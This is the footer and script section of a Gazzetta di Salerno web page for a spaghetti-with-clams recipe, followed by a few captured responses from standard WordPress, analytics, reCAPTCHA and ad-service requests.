                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696fbe24d9dac
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.gazzettadisalerno.it\/spaghetti-a-vongole-con-olio-di-perilla-bio\/":122085};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"122085\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "122085" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.3.1" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260120#ver=20260120&#038;lang=it' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[122085]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Territori","Turismo e Sapori","FareFood","Spaghetti a vongole con olio di Perilla bio"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -140
content:
{"122085":885}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w2W_9SxP0DQzpxim5T2_5g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768930859540');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWK33Mv0wiByycI_35s8ylPRHTu7djV2Lp2VbwejA0lKGSW8StoOmRUgnEKyBTAIUYVK7QCoMWNctWSV45iqvlzea_RgcKcgKyJvZADpNC8JGsxBe8Kf2U7HWxqjGFegiBbBxIVn7pOcH8GGMw1hoyPJJ7z15najoiJQPjpAlKLAFYEdwLULwIvG3Zz/_/ad/request?.nl/ads/&largead=.theadtech./banners/aff.
body_size: -1291
content:
window['371e4b2f-2b9f-4193-ae9d-759e136cb42f'] = true;